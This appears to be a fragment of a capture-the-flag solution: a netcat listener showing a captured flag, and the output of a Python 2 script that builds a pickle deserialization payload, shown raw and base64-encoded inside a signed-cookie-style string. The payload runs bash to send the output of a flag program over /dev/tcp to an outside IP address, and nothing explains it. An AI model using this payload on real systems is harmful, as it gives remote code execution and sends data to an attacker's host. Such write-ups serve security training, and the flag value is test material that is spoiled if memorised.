 [root@host ~]# nc -lp 20000
ISACTF{FJSDKFJS45646465468451DK}
[root@host ~]#
λ python2 aaaaa.py
listening on 20000
cos
system
(S' bash -c './flag > /dev/tcp/45.78.55.148/20000' '
tR.
Y29zCnN5c3RlbQooUycgYmFzaCAtYyAnLi9mbGFnID4gL2Rldi90Y3AvNDUu
NzguNTUuMTQ4LzIwMDAwJyAnCnRSLg:1fFely:0MUN531MbPzwfgFcKz2Ne1
TzIzk